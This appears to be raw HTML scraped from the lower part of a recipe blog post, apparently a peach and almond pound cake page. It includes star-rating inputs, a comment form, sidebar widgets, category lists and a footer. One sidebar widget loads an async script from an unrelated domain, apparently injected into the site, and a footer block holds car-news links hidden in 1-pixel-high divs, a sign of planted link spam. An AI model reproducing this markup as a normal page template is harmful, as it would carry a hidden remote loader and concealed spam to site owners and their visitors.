class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-1381472021 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=59425 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=21c27bfcd1></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=168><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2015/10/06/fresh-peach-pound-cake/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2015/10/09/chocolate-chip-peach-pound-cake/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2015%2F10%2F08%2Fpeach-and-almond-pound-cake%2F&amp;linkname=Peach%20and%20Almond%20Pound%20Cake" title=Twitter rel="nofollow noopener" target=_blank></a><a
